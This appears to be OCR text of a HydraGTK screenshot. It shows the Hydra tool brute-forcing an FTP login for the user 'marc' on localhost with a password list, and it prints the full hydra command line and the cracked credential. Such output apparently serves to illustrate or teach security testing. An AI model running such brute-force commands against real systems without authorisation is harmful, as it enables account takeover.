 HydraGTK
Quit
Target Passwords Tuning Specific Start
Output
Hydra v4.1 (c) 2004 by van Hauser / THC - use allowed only for legal purposes.
Hydra (http://www.thc.org) starting at 2004-05-17 21:58:52
[DATA] 32 tasks, 1 servers, 45380 login tries (l:1/p:45380), ~1418 tries per task
[DATA] attacking service ftp on port 21
[STATUS] 14056.00 tries/min, 14056 tries in 00:01h, 31324 todo in 00:03h
[STATUS] 14513.00 tries/min, 29026 tries in 00:02h, 16354 todo in 00:02h
[21][ftp] host: 127.0.0.1 login: marc password: success
Hydra (http://www.thc.org) finished at 2004-05-17 22:01:38
<finished>
Start Stop Save Output Clear Output
hydra 127.0.0.1 ftp -l marc -P /tmp/passlist.txt -e ns -t 32